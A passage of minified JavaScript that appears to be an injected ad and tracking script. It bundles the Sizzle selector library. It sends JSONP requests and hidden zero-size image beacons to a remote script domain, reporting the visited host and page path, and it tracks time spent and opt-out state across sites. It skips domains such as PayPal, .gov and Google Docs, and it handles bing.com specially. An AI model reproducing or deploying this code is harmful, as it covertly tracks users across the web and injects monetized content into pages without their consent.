cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"22876adb33772fed1c",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"22876adb33772fed1c",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"22876adb33772fed1c",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"22876adb33772fed1c",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52380","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8839","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"22876adb33772fed1c",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["22876adb33772fed1c"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/22876adb33772fed1c.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52380",sid:"",tid:"8839",title:"advretiser"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["22876adb33772fed1c"];var 